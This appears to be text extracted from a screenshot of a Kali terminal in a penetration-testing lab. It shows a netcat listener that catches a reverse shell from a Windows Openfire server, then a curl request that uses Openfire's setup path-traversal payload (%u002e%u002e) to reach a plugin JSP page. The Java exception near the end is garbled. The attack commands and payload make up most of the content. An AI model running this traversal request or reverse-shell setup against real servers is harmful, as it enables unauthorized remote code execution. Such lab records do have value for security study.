 [0] 0:vpn  1:nc blake  2:chisel  3:nc 2* 4:zsh  5:zsh-    "kali" 11:02 21-Apr-25
~    kali kali:pts/8
(10:39:29)──> rlwrap -cAr nc -nvlp 6969    (Mon,Apr21)
listening on [any] 6969 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.231.39] 51240
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Openfire\bin>
C:\Program Files\Openfire\bin>
C:\Program Files\Openfire\bin>
C:\Program Files\Openfire\bin>
* using HTTP/1.x
> GET /setup/setup-s/%u002e%u002e/%u002e%u002e/plugins/exampleplugin/exampleplugin-page.jsp HTTP/1.1
> Host: 127.0.0.1:8000
> User-Agent: curl/8.13.0-rc2
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Mon, 21 Apr 2025 10:01:14 GMT
< X-Frame-Options: SAMEORIGIN
< Content-Type: text/html
< Set-Cookie: JSESSIONID=node0hm9lbd16i7pixfnwei5m4xsw39.node0; Path=/; HttpOnly
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< Content-Length: 5754
<
Exception:
<pre>
<br>.lanat java.lang.Thread.run(Unknown Source)ThreadPool$Runner.run(QueuedThreadPool.java:1034)a:311)ava:191)java:46)
</pre>
* Connection #0 to host 127.0.0.1 left intact